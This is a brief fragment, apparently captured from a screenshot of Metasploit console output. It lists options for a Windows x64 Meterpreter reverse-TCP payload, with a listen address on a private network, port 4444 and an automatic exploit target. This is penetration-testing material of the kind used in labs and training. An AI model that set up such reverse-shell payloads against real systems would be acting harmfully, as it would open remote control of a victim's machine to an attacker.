 Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST 192.168.10.119 yes The listen address (an interface ma
y be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.